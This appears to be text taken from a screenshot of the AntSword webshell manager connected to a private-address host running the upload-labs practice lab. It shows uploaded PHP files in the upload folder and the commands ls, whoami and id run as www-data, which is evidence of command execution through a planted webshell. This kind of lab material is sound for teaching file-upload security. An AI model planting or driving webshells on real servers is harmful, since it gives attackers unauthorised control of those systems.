 中国蚁剑
AntSword 编辑 窗口 调试
192.168.1.216 >_ 192.168.1.216
(*) 基础信息
当前路径: /var/www/html/upload-labs-master/upload
磁盘列表: /
系统信息: Linux 52weeks 5.0.0-32-generic #34~18.04.2-Ubuntu SMP Thu Oct 10 10:36:02 UTC 2019 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/upload-labs-master/upload) $ ls
nihao.php
readme.php
zsc0810.php
(www-data:/var/www/html/upload-labs-master/upload) $ whoami
www-data
(www-data:/var/www/html/upload-labs-master/upload) $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(www-data:/var/www/html/upload-labs-master/upload) $